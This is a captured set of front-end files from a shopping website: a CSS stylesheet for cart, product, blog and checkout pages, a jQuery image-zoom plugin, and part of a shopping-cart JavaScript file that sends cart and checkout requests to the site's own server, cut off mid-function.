.page-order .heading-counter {
  margin: 30px 0;
  padding: 15px;
  border: 1px solid #eaeaea;
}

.table-bordered>thead>tr>td,.table-bordered>thead>tr>th {
  border-bottom-width: 0;
}

.page-order .cart_navigation a {
  padding: 10px 20px;
  border: 1px solid #eaeaea;
}

.page-order .cart_avail {
  text-align: center;
}

.page-order .cart_avail .label {
  white-space: normal;
  display: inline-block;
  padding: 6px 10px;
  font-size: 14px;
  border-radius: 0;
}

.page-order .product-name {
  font-size: 16px;
}

.page-order .cart_description {
  font-size: 14px;
}

.page-order .cart_avail .label-success {
  background: #FFF;
  border: 1px solid #55c65e;
  color: #48b151;
  font-weight: 400;
}

.page-order .cart_navigation a.next-btn {
  float: right;
  background: #f36;
  color: #fff;
  border: 1px solid #f36;
}

.blog-posts .post-item .entry-meta-data .author .fa,.entry-detail .entry-meta-data .author .fa {
  opacity: .7;
}

.page-order .cart_navigation a.prev-btn {
  float: left;
}

.page-order .cart_navigation a.prev-btn:before {
  font: normal normal normal 14px/1 FontAwesome;
  content: "\f104";
  padding-right: 15px;
}

.page-order .cart_navigation a.next-btn:after {
  font: normal normal normal 14px/1 FontAwesome;
  content: "\f105";
  padding-left: 15px;
}

.page-order .cart_navigation a:hover {
  background: #f36;
  color: #fff;
}

.cart_summary>tfoot,.cart_summary>thead {
  background: #f7f7f7;
  font-size: 16px;
}

.cart_summary>thead>th {
  border-bottom-width: 1px;
  padding: 20px;
}

.cart_summary td {
  vertical-align: middle!important;
  padding: 20px;
}

.cart_summary .table>tbody>tr>td,.cart_summary .table>tfoot>tr>td,.cart_summary .table>thead>tr>td,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>th {
  padding: 15px;
}

.cart_summary img {
  max-width: 100px;
}

.cart_summary td.cart_product {
  width: 120px;
  padding: 15px;
}

.cart_summary .price {
  text-align: right;
}

.cart_summary .qty {
  text-align: center;
  width: 100px;
}

.cart_summary .qty input {
  text-align: center;
  max-width: 64px;
  margin: 0 auto;
  border-radius: 0;
  border: 1px solid #eaeaea;
}

.cart_summary .qty a {
  padding: 8px 10px 5px;
  border: 1px solid #eaeaea;
  display: inline-block;
  width: auto;
  margin-top: 5px;
}

.cart_summary .qty a:hover {
  background: #f36;
  color: #fff;
}

.cart_summary .action {
  text-align: center;
}

.cart_summary .action a {
  background: url(../images/delete_icon.png) center center no-repeat;
  font-size: 0;
  height: 9px;
  width: 9px;
  display: inline-block;
  line-height: 24px;
}

.cart_summary tfoot {
  text-align: right;
}

.cart_navigation {
  margin-top: 10px;
  float: left;
  width: 100%;
}

#product .pb-right-column {
  line-height: 30px;
}

#product .pb-right-column .fa {
  line-height: inherit;
}

#product .pb-right-column .product-name {
  font-size: 24px;
  margin: 0;
}

#product .pb-right-column .product-comments .comments-advices,#product .pb-right-column .product-comments .product-star {
  width: auto;
  display: inline-block;
}

#product .pb-right-column .product-comments .product-star {
  color: #f90;
}

#product .pb-right-column .product-comments .comments-advices a {
  border-right: 1px solid #eaeaea;
  padding-left: 15px;
  padding-right: 15px;
}

#product .pb-right-column .product-comments .comments-advices a:last-child {
  border-right: none;
}

#product .pb-right-column .product-price-group .discount,#product .pb-right-column .product-price-group .old-price,#product .pb-right-column .product-price-group .price {
  display: inline-block;
  margin-right: 15px;
}

#product .pb-right-column .product-price-group .price {
  font-size: 18px;
  font-weight: 700;
  color: #f36;
}

#product .pb-right-column .product-price-group .old-price {
  text-decoration: line-through;
}

#product .pb-right-column .product-price-group .discount {
  background: #f90;
  color: #fff;
  padding: 0 15px;
  text-align: center;
  margin-right: 0;
  height: 23px;
  line-height: 23px;
}

#product .pb-right-column .info-orther {
  padding-bottom: 5px;
}

#product .pb-right-column .form-action,#product .pb-right-column .form-option,#product .pb-right-column .form-share,#product .pb-right-column .product-desc {
  padding: 10px 0;
}

#product .pb-right-column .form-option #size_chart {
  color: #f36;
  text-decoration: underline;
  margin-left: 15px;
}

#product .pb-right-column .product-desc {
  line-height: 24px;
}

#product .pb-right-column .attributes {
  clear: both;
  padding: 5px 0;
  overflow: hidden;
}

#product .pb-right-column .form-option .attributes:first-child {
  padding-top: 0;
}

#product .pb-right-column .attributes .attribute-label {
  width: 50px;
  float: left;
}

#product .pb-right-column .form-option .form-option-title {
  font-weight: 700;
  line-height: 20px;
}

#product .pb-right-column .attributes select {
  padding: 0 0 0 10px;
  height: 29px;
  line-height: 23px;
  -moz-appearance: none;
  -webkit-appearance: none;
  background: url(../images/dropdown.png) right center no-repeat #FAFAFA;
  display: inline-block;
  border: 1px solid #eaeaea;
  min-width: 95px;
}

#product .pb-right-column .form-option .qty {
  width: 40px;
  display: inline-block;
  float: left;
  overflow: hidden;
}

#product .pb-right-column .form-option .product-qty {
  border: 1px solid #eaeaea;
  width: 60px;
  margin-left: 50px;
  overflow: hidden;
  background: #FAFAFA;
}

#product .pb-right-column .form-option .attributes .btn-plus {
  width: 18px;
  height: 29px;
  float: left;
  display: inline-block;
  margin-top: -5px;
}

#product .pb-right-column .form-option .btn-plus a {
  width: 18px;
  height: 10px;
  float: left;
  text-align: center;
  cursor: inherit;
}

#product .pb-right-column .form-option .attributes input {
  max-width: 50px;
  padding: 0 5px;
}

#product .pb-right-column .form-option .list-color {
  overflow: hidden;
  padding-top: 5px;
}

#product .pb-right-column .form-option .list-color li {
  width: 20px;
  height: 20px;
  border: 1px solid #eaeaea;
  float: left;
  margin-right: 10px;
}

#product .pb-right-column .form-option .list-color li.active,#product .pb-right-column .form-option .list-color li:hover {
  border: 1px solid #f36;
}

#product .pb-right-column .form-option .list-color li a {
  width: 20px;
  height: 20px;
  float: left;
  text-indent: -9999px;
}

#product .pb-right-column .form-action {
  background: #e7e7e7;
  border: 1px solid #d4d4d4;
  border-radius: 3px;
  clear: both;
  padding: 7px;
}

#product .pb-right-column .form-action .button-group {
  margin-top: 15px;
  overflow: hidden;
}

#product .pb-right-column .form-action .button-group .compare,#product .pb-right-column .form-action .button-group .wishlist {
  min-width: 50px;
  padding-right: 15px;
  text-align: center;
  float: left;
}

#product .pb-right-column .form-action .button-group .compare .fa,#product .pb-right-column .form-action .button-group .wishlist .fa {
  font-size: 18px;
  width: 30px;
  height: 30px;
  color: #fff;
  line-height: 30px;
  background: rgba(0,0,0,.4);
  border-radius: 90%;
}

#product .pb-right-column .form-action .button-group .compare:hover .fa,#product .pb-right-column .form-action .button-group .wishlist:hover .fa {
  background: #f36;
}

#product .pb-right-column .form-share .fa {
  font-size: 18px;
}

#product .pb-right-column .form-share .sendtofriend-print a {
  margin-right: 15px;
  margin-bottom: 15px;
}

#product .pb-left-column .product-image .product-img-thumb {
  margin-top: 15px;
  padding: 0 40px;
}

#product .pb-left-column .product-image .product-img-thumb li {
  border: 1px solid #eaeaea;
  padding: 7px 10px;
}

#product .pb-left-column .product-image .owl-next {
  right: -40px;
}

#product .pb-left-column .product-image .owl-prev {
  left: -40px;
}

.product-tab {
  margin-top: 30px;
}

.product-tab .nav-tab {
  width: 100%;
  overflow: hidden;
  z-index: 1;
  position: relative;
}

.product-tab .nav-tab>li {
  height: 50px;
  line-height: 50px;
  float: left;
  display: inline;
  background: #e2e2e2;
  border: 1px solid #e2e2e2;
  color: #333;
  text-align: center;
  margin-right: 2px;
  font-weight: 700;
}

.blog-posts .post-item .entry-excerpt,.content-text {
  text-align: justify;
}

.product-tab .nav-tab>li:last-child {
  margin-right: 0;
}

.product-tab .nav-tab>li>a {
  color: #333;
  padding: 0 19.55px;
  height: 50px;
  float: left;
}

.product-tab .nav-tab>li.active>a,.product-tab .nav-tab>li:hover>a {
  background: #fff;
}

.product-tab .tab-container {
  padding: 20px;
  border: 1px solid #e2e2e2;
  margin-top: -1px;
  z-index: 1;
    
}

.product-tab .tab-container p {
  margin: 0 0 10px;
    font-family: 'Roboto';
    font-size: 16px;
}

.product-tab .tab-container .table {
  margin-bottom: 0;
}

.product-tab .tab-container .tab-panel {
  line-height: 24px;
}

.product-comments-block-tab {
  overflow: hidden;
}

.product-comments-block-tab .fa {
  line-height: inherit;
}

.product-comments-block-tab .reviewRating {
  color: #f90;
}

.product-comments-block-tab .comment {
  padding-bottom: 10px;
  padding-top: 10px;
  border-bottom: 1px dotted #eaeaea;
}

.product-comments-block-tab .comment:first-child {
  padding-top: 0;
}

.product-comments-block-tab .comment:last-child {
  padding-bottom: 0;
  border-bottom: none;
}

.product-comments-block-tab .comment .author {
  border-right: 1px solid #eaeaea;
}

.product-comments-block-tab .btn-comment {
  padding: 5px 15px;
  border: 1px solid #eaeaea;
  float: left;
  margin-top: 15px;
}

.page-product-box {
  margin-top: 50px;
}

.page-product-box .heading {
  font-size: 16px;
  color: #333;
  font-weight: 700;
  padding-bottom: 17px;
}

.page-product-box .owl-next {
  top: -40px;
}

.page-product-box .owl-prev {
  top: -40px;
  left: inherit;
  right: 26px;
}

.page-product-box .product-list li {
  margin-bottom: 1px;
}

#contact {
  margin-top: 20px;
}

#contact .page-subheading {
  padding-left: 0;
  border: none;
  margin: 14px 0 30px;
  font-size: 18px;
  color: #666;
}

#contact .contact-form-box {
  padding: 0;
  margin: 0 0 30px;
}

#contact .contact-form-box label {
  padding-bottom: 5px;
}

#contact .contact-form-box .form-selector {
  padding-bottom: 25px;
}

#contact input,#contact select,#contact textarea {
  border-radius: 0;
  border-color: #eaeaea;
  box-shadow: inherit;
  outline: 0;
}

#contact input:focus,#contact select:focus,#contact textarea:focus {
  box-shadow: inherit;
  outline: 0;
}

#contact #btn-send-contact {
  font-size: 14px;
  line-height: 18px;
  color: #fff;
  font-weight: 400;
  background: #666;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: none;
  padding: 10px 25px;
}

#contact #btn-send-contact:hover {
  background: #F36;
}

#contact_form_map ul {
  line-height: 28px;
  list-style: disc inside;
  font-style: italic;
}

#contact_form_map ul.store_info {
  list-style: none;
  font-style: normal;
  color: #696969;
}

#contact_form_map ul.store_info i {
  display: inline-block;
  width: 30px;
  line-height: inherit;
}

#message-box-conact .fa {
  line-height: inherit;
}

.content-text {
  padding: 20px 0;
}

.content-text p {
  margin-bottom: 15px;
}

.right-sidebar #left_column {
  float: right;
}

.blog-posts {
  line-height: 24px;
  margin-top: 20px;
}

.blog-list-sidebar li .post-info .fa,.blog-posts .post-item .entry-meta-data .fa,.checkout-page .box-border .fa,.entry-detail .entry-meta-data .fa,.list-wishlist li .button-action a .fa,.related-posts .entry-meta-data .fa,.table-compare .product-star .fa {
  line-height: inherit;
}

.blog-posts .post-item {
  padding-bottom: 20px;
  padding-top: 20px;
  border-bottom: 1px solid #eaeaea;
  border-top: 1px solid #eaeaea;
  margin-top: -1px;
}

.blog-posts .post-item .entry-meta-data {
  padding: 5px 0;
  color: #666;
  font-size: 13px;
}

.blog-posts .post-item .entry-meta-data span {
  margin-right: 5px;
}

.blog-posts .post-item .post-star {
  font-size: 13px;
}

.blog-posts .post-item .post-star .fa {
  line-height: inherit;
  color: #f90;
}

.blog-posts .post-item .entry-more a {
  border: 1px solid #eaeaea;
  padding: 10px 12px;
  background: #eee;
}

.blog-posts .post-item .entry-more {
  margin-top: 15px;
}

.blog-posts .post-item .entry-more a:hover {
  background: #f36;
  color: #fff;
}

.blog-posts .post-item .entry-thumb img {
  border: 1px solid #eaeaea;
}

.blog-list-sidebar li {
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 10px;
  margin-bottom: 10px;
  overflow: hidden;
}

.blog-list-sidebar li:last-child {
  border: none;
  margin-bottom: 0;
}

.blog-list-sidebar li .post-thumb {
  width: 80px;
  float: left;
  border: 1px solid #eaeaea;
  padding: 4px;
  background: #fcfcfc;
}

.blog-list-sidebar li .post-info {
  margin-left: 90px;
  color: #999;
}

.blog-list-sidebar li .post-info .post-meta {
  font-size: 12px;
  margin-top: 5px;
}

.recent-comment-list li {
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 10px;
  margin-bottom: 10px;
  overflow: hidden;
}

.recent-comment-list li:last-child {
  border: none;
  margin-bottom: 0;
}

.recent-comment-list li .author {
  color: #666;
  margin-bottom: 5px;
  font-size: 13px;
}

.recent-comment-list li .comment {
  margin-top: 5px;
  color: #666;
}

.recent-comment-list li>h5>a {
  color: #333;
}

.entry-detail {
  margin-top: 20px;
}

.entry-detail .entry-photo img {
  border: 1px solid #eaeaea;
}

.entry-detail .entry-meta-data {
  padding: 10px 0;
  color: #666;
}

.entry-detail .entry-meta-data span {
  margin-right: 10px;
}

.entry-detail .entry-meta-data .post-star {
  float: right;
}

.entry-detail .entry-meta-data .post-star .fa {
  color: #f90;
}

.entry-detail .entry-meta-data .post-star span {
  margin: 0;
}

.coment-form,.comment-list,.single-box {
  margin-top: 20px;
}

.comment-list ul {
  padding-left: 80px;
}

.comment-list ul li {
  overflow: hidden;
  margin-bottom: 15px;
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 15px;
}

.comment-list ul li:last-child {
  margin-bottom: 0;
  border: none;
  padding: 0;
}

.comment-list>ul {
  padding-left: 0;
}

.comment-list .avartar {
  width: 80px;
  border: 1px solid #eaeaea;
  padding: 4px;
  float: left;
}

.comment-list .comment-body {
  margin-left: 90px;
}

.comment-list .comment-meta {
  color: #ccc;
}

.comment-list .comment-meta .author a {
  font-weight: 700;
}

.coment-form label {
  margin-top: 10px;
  margin-bottom: 2px;
}

.coment-form input,.coment-form textarea {
  border-radius: 0;
  border: 1px solid #eaeaea;
  -webkit-box-shadow: inherit;
  box-shadow: inherit;
}

.coment-form .btn-comment {
  padding: 10px 20px;
  border: 1px solid #eaeaea;
  background: #666;
  color: #fff;
  margin-top: 15px;
}

.coment-form .btn-comment:hover {
  background: #f36;
  border: 1px solid #f36;
}

.box-authentication,.related-posts .entry-thumb img {
  border: 1px solid #eaeaea;
}

.related-posts {
  margin-top: 20px;
}

.related-posts .entry-ci {
  margin-top: 10px;
}

.related-posts .entry-meta-data {
  color: #999;
  font-size: 13px;
  margin-top: 10px;
}

.related-posts .entry-ci .entry-excerpt {
  padding: 10px 0;
}

.related-posts .entry-title {
  font-size: 14px;
}

.related-posts .owl-next {
  top: -31px;
}

.related-posts .owl-prev {
  top: -31px;
  left: inherit;
  right: 26px;
}

.box-authentication {
  padding: 30px;
  min-height: 320px;
}

.box-authentication>h3 {
  margin-bottom: 15px;
}

.box-authentication label {
  margin-top: 10px;
  margin-bottom: 2px;
}

.box-authentication .button,.box-authentication .forgot-pass {
  margin-top: 15px;
}

.box-authentication input,.box-authentication textarea {
  border-radius: 0;
  border: 1px solid #eaeaea;
  -webkit-box-shadow: inherit;
  box-shadow: inherit;
  width: 50%;
}

.box-border {
  border: 1px solid #eaeaea;
  padding: 20px;
  overflow: hidden;
}

.box-wishlist .button,.box-wishlist label {
  margin-top: 15px;
  margin-bottom: 5px;
}

.box-wishlist,.list-wishlist,.table-wishlist {
  margin-top: 20px;
}

.table-wishlist th {
  background: #fafafa;
}

.list-wishlist li {
  margin-top: 30px;
}

.list-wishlist li .product-img {
  border: 1px solid #eee;
  padding: 10px;
}

.list-wishlist li .button,.list-wishlist li .priority,.list-wishlist li .product-name,.list-wishlist li .qty {
  margin-top: 10px;
}

.list-wishlist li .button-action {
  position: relative;
}

.list-wishlist li .button-action a {
  position: absolute;
  right: 10px;
  top: 15px;
}

.table-compare td.compare-label {
  width: 150px;
  background: #fafafa;
  vertical-align: middle;
}

.table-compare .product-star .fa {
  color: #f90;
}

.table-compare .price {
  font-weight: 700;
  color: #f36;
}

.table-compare .add-cart {
  background: #f36;
  color: #fff;
}

.table-compare .add-cart:hover {
  opacity: .8;
}

.checkout-page .checkout-sep {
  padding-bottom: 15px;
}

.checkout-page .box-border {
  margin-bottom: 15px;
}

.checkout-page .box-border .button {
  margin-top: 15px;
}

.checkout-page .box-border label {
  margin-top: 5px;
}

.checkout-page .box-border h4,.checkout-page .box-border p {
  padding-bottom: 5px;
  margin-top: 5px;
}

.checkout-page .box-border input[type=radio] {
  margin-right: 10px;
}

.cat-short-desc,.cat-short-desc .cat-short-desc-products {
  margin-top: 20px;
}

.cat-short-desc .cat-short-desc-products li .product-container .product-name,.today-deals .deals-product-list .product-info {
  margin-top: 10px;
}

.cat-short-desc .cat-short-desc-products li .product-container {
  border: 1px solid #eaeaea;
  padding: 10px;
}

.today-deals {
  position: relative;
}

.today-deals .deals-product-list .product-info .show-count-down {
  text-align: center;
}

.today-deals .deals-product-list .product-info .show-count-down .box-count {
  display: inline-block;
  margin-right: 2px;
  color: #f36;
}

.today-deals .deals-product-list .product-info .show-count-down .dot {
  display: none;
}

.today-deals .deals-product-list .product-info .show-count-down .box-count .number {
  width: 100%;
  float: left;
  background: #eaeaea;
  padding: 5px 0;
  font-size: 16px;
}

.today-deals .deals-product-list .product-info .show-count-down .box-count .text {
  background: #eaeaea;
  font-size: 12px;
  margin-top: 1px;
  width: 100%;
  float: left;
  padding: 5px 0;
  color: #666;
}

.today-deals .deals-product-list .product-info .product-name {
  margin-top: 15px;
}

.today-deals .deals-product-list .product-info .product-meta {
  margin-top: 7px;
  line-height: 18px;
}

.today-deals .deals-product-list .product-info .product-meta .fa {
  line-height: inherit;
}

.today-deals .deals-product-list .product-info .product-meta .price {
  color: #f36;
  font-size: 18px;
}

.today-deals .deals-product-list .product-info .product-meta .old-price {
  text-decoration: line-through;
  margin-left: 11px;
  color: #666;
}

.today-deals .deals-product-list .product-info .product-meta .star {
  float: right;
  font-size: 13px;
  color: #f90;
}

.btn-add-cart,.contact-me {
  color: #FFF;
  background: #FF4500;
}

.today-deals .owl-next {
  top: -55px;
}

.today-deals .owl-prev {
  top: -55px;
  left: inherit;
  right: 26px;
}

.group-button-header {
  margin-top: 17px;
}

.btn-add-cart,.contact-me,.contact-me:hover {
  height: 35px;
  width: auto;
  display: inline-block;
  margin: 0 auto;
  text-align: center;
  clear: both;
  padding-left: 15px;
  padding-right: 15px;
  font-size: 14px;
}

.btn-add-cart {
  line-height: 35px;
}

.contact-me {
  padding-top: 5px;
}

.contact-me:hover {
  color: #FF4500;
  background: #fff;
  padding-top: 6px;
  text-decoration: none;
}

.contact-me .fa.fa-envelope {
  border: 1px solid #FFF;
  padding-top: 2px;
  border-radius: 50%;
  height: 25px;
  width: 25px;
  padding-left: .6px;
}

.contact-me:hover .fa.fa-envelope {
  border: 1px solid #FF4500;
  padding-top: 2px;
  border-radius: 50%;
  height: 25px;
  width: 25px;
  padding-left: .6px;
}

fa fa-envelope .price-det span {
  font-size: 14px;
  color: maroon;
  font-weight: 700;
  font-family: sans-serif;
}

.page-product-box > .product-list .product-container {
  border: 1px solid #ff4500;
  height: auto;
  margin-bottom: -1px;
  margin-left: -1px;
  overflow: hidden;
  padding-bottom: 10px;
  width: 24% !important;
  display: inline-block;
}

@media (max-width:768px) {
  /*.page-product-box .product-list.owl-carousel.owl-theme.owl-loaded {
    display: none;
  }

  .page-product-box .heading {
    display: none;
  }*/

  #left_column .block .block_content.product-onsale .product-list {
    display: none;
  }

  .picZoomer-pic-wp .picZoomer-pic {
   
  }
}
<!----------------------------zoom------------------------------>
__ESCAPED_SOURCE_END_CLEAN_CSS__

--- FILE ---
content_type: application/javascript
request_url: https://amplepoints.com/newcss/js/jquery.picZoomer.js
body_size: 1655
content:
;(function($){$.fn.picZoomer=function(options){var opts=$.extend({},$.fn.picZoomer.defaults,options),$this=this,$picBD=$('<div class="picZoomer-pic-wp"></div>').css({'width':opts.picWidth+'px','height':opts.picHeight+'px'}).appendTo($this),$pic=$this.children('img').addClass('picZoomer-pic').appendTo($picBD),$cursor=$('<div class="picZoomer-cursor"><i class="f-is picZoomCursor-ico"></i></div>').appendTo($picBD),cursorSizeHalf={w:$cursor.width()/2,h:$cursor.height()/2},$zoomWP=$('<div class="picZoomer-zoom-wp"><img src="" alt="" class="picZoomer-zoom-pic"></div>').appendTo($this),$zoomPic=$zoomWP.find('.picZoomer-zoom-pic'),picBDOffset={x:$picBD.offset().left,y:$picBD.offset().top};opts.zoomWidth=opts.zoomWidth||opts.picWidth;opts.zoomHeight=opts.zoomHeight||opts.picHeight;var zoomWPSizeHalf={w:opts.zoomWidth/2,h:opts.zoomHeight/2};$zoomWP.css({'width':opts.zoomWidth+'px','height':opts.zoomHeight+'px'});$zoomWP.css(opts.zoomerPosition||{top:0,left:opts.picWidth+30+'px'});$zoomPic.css({'width':opts.picWidth*opts.scale+'px','height':opts.picHeight*opts.scale+'px'});$picBD.on('mouseenter',function(event){$cursor.show();$zoomWP.show();$zoomPic.attr('src',$pic.attr('src'))}).on('mouseleave',function(event){$cursor.hide();$zoomWP.hide();}).on('mousemove',function(event){var x=event.pageX-picBDOffset.x,y=event.pageY-picBDOffset.y;$cursor.css({'left':x-cursorSizeHalf.w+'px','top':y-cursorSizeHalf.h+'px'});$zoomPic.css({'left':-(x*opts.scale-zoomWPSizeHalf.w)+'px','top':-(y*opts.scale-zoomWPSizeHalf.h)+'px'});});return $this;};$.fn.picZoomer.defaults={picWidth:500,picHeight:556,scale:2.5,zoomerPosition:{top:'0',left:'500px'}};})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://amplepoints.com/shopping_cart/shopping_cart_operation.js
body_size: 52478
content:
function vpb_check_out() {

    var a = $("#vpb_main_total_cart_items").val();
    $("div.shopping_cart_status").hide();
    $("div#shopping_cart_status").hide();
    $("div.checkout_user_info").show();
    $("div#checkout_user_info").show();
    $("#cartItemsTotals").val("Items Total: $" + a);
    $("html, body").animate({scrollTop: 0}, "slow");
}

function vpb_checkout() {

    var a = $("#vpb_main_total_cart_items").val();
    $("div.shopping_cart_status").hide();
    $("div#shopping_cart_status").hide();
    $("div.checkout_user_info").show();
    $("div#checkout_user_info").show();
    $("#cartItemsTotals").val("Items Total: $" + a);
    $("html, body").animate({scrollTop: 0}, "slow");
}

function vpb_go_back() {

    $("div.checkout_user_info").hide();
    $("div#checkout_user_info").hide();
    $("div.shopping_cart_status").show();
    $("div#shopping_cart_status").show();
    $("html, body").animate({scrollTop: 0}, "slow");
}

function vpb_submitCart() {

    var b = $("#vpb_fullname").val();
    var a = $("#vpb_email").val();
    var c = $("#vpb_address").val();
    var d = $("#vpb_phone").val();

    if ("" == b) $("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter your fullname in the specified field to proceed. Thanks..</div><br clear="all" />'), $("#vpb_fullname").focus();
    else if ("" == a) $("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter your email address in its field to move on. Thanks..</div><br clear="all" />'), $("#vpb_email").focus();
    else if (0 == /^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/.test(a))
        $("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter a valid email address to proceed. Thanks...</div><br clear="all" />'), $("#vpb_email").focus();
    else if ("" == c)
        $("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter your home address in the specified field to proceed. Thanks...</div><br clear="all" />'), $("#vpb_address").focus();
    else if ("" == d) $("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter your phone number in its field to go. Thanks...</div><br clear="all" />'), $("#vpb_phone").focus();
    else {
        var e = "vpb_fullname=" + b + "&vpb_email=" + a + "&vpb_address=" + c + "&vpb_phone=" + d + "&page=submit_cart",
            f = window.location.origin;
        $.ajax({
            type: "POST",
            url: f + "/shopping_cart/shopping_cart_operation.php",
            data: e,
            beforeSend: function () {
                $("html, body").animate({scrollTop: 0}, "slow"),
                    $("div.checkout_user_info").hide(),
                    $("div#checkout_user_info").hide(),
                    $("div.shopping_cart_status").show(),
                    $("div#shopping_cart_status").show(),
                    $("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />');
            },
            success: function (a) {
                $("#response").html(a);
            },
        });
    }
}

function vpb_clear_cart(a) {
    if (confirm("Are you sure that you want to completely empty your cart?")) {
        var b = "username=" + a + "&page=clear_cart",
            c = window.location.origin;
        $.ajax({
            type: "POST",
            url: c + "/shopping_cart/shopping_cart_operation.php",
            data: b,
            beforeSend: function () {
                $("html, body").animate({scrollTop: 0}, "slow");
                $("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />');
            },
            success: function (a) {
                
                $("div.checkout_user_info").hide();
                $("div#checkout_user_info").hide();
                $("div.shopping_cart_status").show();
                $("div#shopping_cart_status").show();
                $("#response").html(a);
            },
        });
    }
    return !1;
}

function remove_this_item(a, b) {
    if (!confirm("Are you sure you want to delete?")) return !1;
    var c = window.location.origin;
    $.ajax({
        type: "POST",
        url: c + "/shopping_cart/shopping_cart_operation.php",
        data: "item_id=" + a + "&usrmaid=" + b + "&page=remove_this_item",
        beforeSend: function () {
            $("#items_cover" + a).html('<br><img src="loading.gif" align="absmiddle" alt="Loading..."> Removing...');
        },
        success: function (b) {
            var a = b.split("###");
            $("#totalitemcount").html(a[0]),
                $("#totalitemcount4mob").html(a[0]),
                $(".totalitemnewcount").html(a[0]),
                $(".cart-title").html(a[0] + " Items in my cart"),
                $(".totalitemdata").html(a[1]),
                $(".totalitemamount").html("$ " + a[2]),
                $("#mylatestamples").html(a[3]),
                $("#checkoutitemlist").html(a[4]),
                $("#totalcheckouttaxamount").html("$ " + a[2]),
                $(".totalcheckoutamount").html("$ " + a[2]),
            "0.00" == a[2] && $("#checkpickdelivery").hide(),
                window.location.reload();
        },
    });
}

function vpb_dcre_from_cart(b, c, d, e, f, h, a) {
    "" == a && (a = 0);
    var g = window.location.origin;
    $.ajax({
        type: "POST",
        url: g + "/shopping_cart/shopping_cart_operation.php",
        data: "item_name=" + b + "&prod_id=" + c + "&quant=" + d + "&item_price=" + e + "&usrmaid=" + f + "&page=decrement_this_item&is_without_ample=" + a,
        beforeSend: function () {
            $("#items_cover" + c).html('<br><img src="loading.gif" align="absmiddle" alt="Loading..."> Removing...');
        },
        success: function (b) {
            var a = b.split("###");
            $("#totalitemcount").html(a[0]), $("#totalitemcount4mob").html(a[0]), $(".totalitemnewcount").html(a[0]), $(".totalitemdataa").html(a[1]), $(".totalitemamount").html("$ " + a[2]);
        },
    });
}

function vpb_add_to_cart(c, d, e, f, g, h, a, i, k, b) {
    "" == a && (a = 0), "" == b && (b = 0);
    var j = window.location.origin;
    $.ajax({
        type: "POST",
        url: j + "/shopping_cart/shopping_cart_operation.php",
        data: "item_name=" + c + "&prod_id=" + d + "&quant=" + e + "&item_price=" + f + "&earn_amples=" + g + "&usr_tot_amples=" + h + "&usrmaid=" + a + "&vdrmaid=" + i + "&page=add_to_cart&is_without_ample=" + b,
        beforeSend: function () {
            $("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />');
        },
        success: function (b) {
            var a = b.split("###");
            $("#totalitemcount").html(a[0]),
                $("#totalitemcount4mob").html(a[0]),
                $(".totalitemnewcount").html(a[0]),
                $(".cart-title").html(a[0] + " Items in my cart"),
                $(".totalitemdata").html(a[1]),
                $(".totalitemamount").html("$ " + a[2]);
            openSidebarCart();
        },
    });
}

function vpb_free_add_to_cart(c, d, e, f, g, h, a, i, k, b) {
    "" == a && (a = 0), "" == b && (b = 0);
    var j = window.location.origin;
    $.ajax({
        type: "POST",
        url: j + "/shopping_cart/shopping_cart_operation.php",
        data: "item_name=" + c + "&prod_id=" + d + "&quant=" + e + "&item_price=" + f + "&earn_amples=" + g + "&usr_tot_amples=" + h + "&usrmaid=" + a + "&vdrmaid=" + i + "&page=add_free_to_cart&is_free_product=" + b,
        beforeSend: function () {
            $("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />');
        },
        success: function (b) {
            var a = b.split("###");
            $("#totalitemcount").html(a[0]),
                $("#totalitemcount4mob").html(a[0]),
                $(".totalitemnewcount").html(a[0]),
                $(".cart-title").html(a[0] + " Items in my cart"),
                $(".totalitemdata").html(a[1]),
                $(".totalitemamount").html("$ " + a[2]);
            openSidebarCart();
        },
    });
}

function vpb_add_to_cart_with_amples(d, e, f, g, h, a, b, i, j, k, _) {
    if ("" == a) return alert("Please enter number of amples you want to use on purchasing of this product."), !1;
    var c = parseFloat(a);
    if (c > b) return alert("Sorry, You don't have sufficient amples to purchase this product."), !1;
    $("div.checkout_user_info").hide(), $("div#checkout_user_info").hide(), $("div.shopping_cart_status").show(), $("div#shopping_cart_status").show();
    var l =
        "item_name=" +
        d +
        "&prod_id=" +
        e +
        "&quant=" +
        f +
        "&item_price=" +
        g +
        "&usrnewitem_pricebyamples=" +
        h +
        "&usr_applied_amples=" +
        c +
        "&usr_total_amples=" +
        b +
        "&earn_amples=" +
        i +
        "&usrmaid=" +
        j +
        "&vdrmaid=" +
        k +
        "&page=add_to_cart_with_amples",
        m = window.location.origin;
    $.ajax({
        type: "POST",
        url: m + "/shopping_cart/shopping_cart_operation.php",
        data: l,
        beforeSend: function () {
            $("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />');
        },
        success: function (d) {
            var a = d.split("###");
            $("#totalitemcount").html(a[0]), $("#totalitemcount4mob").html(a[0]), $(".totalitemnewcount").html(a[0]), $(".totalitemdata").html(a[1]);
            var c = a[2].split("m!K!B0T"),
                b = c[0],
                e = c[1];
            $("#mylatestamples").html(e), $(".totalitemamount").html("$ " + b), $("#checkoutitemlist").html(a[3]), $("#totalcheckouttaxamount").html("$ " + b), $(".totalcheckoutamount").html("$ " + b);
            openSidebarCart();
        },
    });
}

function vpb_add_place(a, b, c, d, f) {
    $("div.checkout_user_info").hide(), $("div#checkout_user_info").hide(), $("div.shopping_cart_status").show(), $("div#shopping_cart_status").show();
    var e = window.location.origin;
